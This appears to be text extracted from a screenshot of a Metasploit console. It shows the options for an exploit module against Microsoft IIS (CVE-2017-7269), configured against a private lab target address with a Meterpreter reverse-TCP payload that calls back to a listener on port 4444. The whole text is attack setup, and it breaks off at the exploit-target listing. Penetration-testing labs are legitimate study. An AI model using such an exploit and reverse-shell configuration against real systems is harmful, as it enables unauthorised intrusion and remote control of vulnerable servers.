 msf exploit(windows/iis/cve-2017-7269) > show options
Module options (exploit/windows/iis/cve-2017-7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOST 192.168.53.135 yes The target address
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.53.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name